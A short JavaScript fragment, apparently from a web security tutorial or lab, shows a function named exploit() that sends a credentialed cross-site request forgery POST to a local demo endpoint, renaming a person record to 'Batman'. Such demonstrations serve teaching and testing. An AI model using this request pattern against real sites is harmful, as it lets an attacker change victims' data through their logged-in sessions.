 15 function exploit() {
16 // Scripted CSRF Request
17
18 const formData = new FormData();
19 formData.append('id', '1');
20 formData.append('firstName', 'Batman');
21 formData.append('lastName', 'Dark Knight');
22 fetch('http://localhost:8080/update-person', {
23 method: 'POST',
24 body: formData,
25 credentials: 'include'
26 });
27 }